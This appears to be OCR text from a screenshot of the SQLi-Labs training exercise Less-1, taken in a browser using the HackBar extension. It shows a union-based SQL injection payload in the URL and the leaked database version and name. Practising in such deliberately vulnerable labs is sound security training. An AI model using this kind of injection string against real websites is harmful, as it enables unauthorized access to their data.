 Welcome Dhakkan
Your Login name:5.5.60-0ubuntu0.14.04.1
Your Password:security
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:49952/Less-1/?id=-1' union select 1,Version(),Database()  --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Windows 资源管理器